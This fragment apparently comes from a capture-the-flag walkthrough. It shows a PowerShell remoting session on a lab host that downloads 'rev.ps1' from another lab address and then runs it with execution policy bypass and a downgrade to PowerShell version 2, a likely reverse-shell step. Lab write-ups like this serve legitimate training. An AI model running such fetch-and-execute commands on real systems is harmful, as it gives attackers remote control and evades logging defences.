 Windows PowerShell
[10.10.10.103]: PS C:\Users\amanda\Downloads> Invoke-WebRequest http://10.10.12.129/rev.ps1 -OutFile rev.ps1
[10.10.10.103]: PS C:\Users\amanda\Downloads> powershell -version 2 -nop -noexit -exec bypass -c ".\rev.ps1"